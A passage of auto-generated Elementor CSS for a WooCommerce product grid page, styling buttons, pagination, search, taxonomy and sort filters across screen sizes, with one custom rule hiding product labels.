.uc-grid-count-buttons button,.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons input{border-radius:100px 100px 100px 100px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 input.uc-grid-count-buttons__number{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#aaaaaa;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button svg{fill:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button:hover{color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button:hover svg{fill:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}.elementor-5460 .elementor-element.elementor-element-6c944a8{--display:flex;}.elementor-widget-ucaddon_archive_pagination .archive_pagination{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-32b0158 .archive_pagination{padding:0px 0px 0px 0px;border-radius:0px;}.elementor-5460 .elementor-element.elementor-element-32b0158 .page-numbers{min-width:30px;height:30px;border-radius:20px;margin:2px 2px 2px 2px;}.elementor-widget-ucaddon_query_summary_filter .uc-query-summary{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-bdf0863 .uc-query-summary{color:#000000;text-align:center;}@media(max-width:1024px){.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-woo-grid{grid-template-columns:repeat(3, 1fr);}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a, .uc-button-addcart, .added_to_cart{font-size:14px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-inner-btn-wrapper{gap:0px;}}@media(min-width:768px){.elementor-5460 .elementor-element.elementor-element-5e227af{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5460 .elementor-element.elementor-element-5e227af{--width:40%;}}@media(max-width:767px){.elementor-5460 .elementor-element.elementor-element-5e227af{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-input-wrapper{gap:0px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter{padding:0px 0px 0px 0px;max-width:100%;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item{padding:5px 15px 5px 5px;border-width:2px 2px 2px 2px;margin:3px 3px 3px 0px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_title{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item:hover{border-width:2px 2px 2px 2px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item.uc-selected{border-width:2px 2px 2px 2px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue_checkbox_container{flex-direction:column;align-items:flex-start;}.elementor-5460 .elementor-element.elementor-element-d0fdcc4{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter{flex-direction:column;gap:11px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderdir-wrapper,.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderby-wrapper{align-items:center;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderby{width:100%;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderdir{width:100%;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-woo-grid{grid-template-columns:repeat(2, 1fr);gap:5px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_category_label{font-size:14px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_title{font-size:14px;}}/* Start custom CSS for ucaddon_woocommerce_product_grid, class: .elementor-element-c8ae007 */.ue_woocommerce_product_label {
    display: none;
}/* End custom CSS */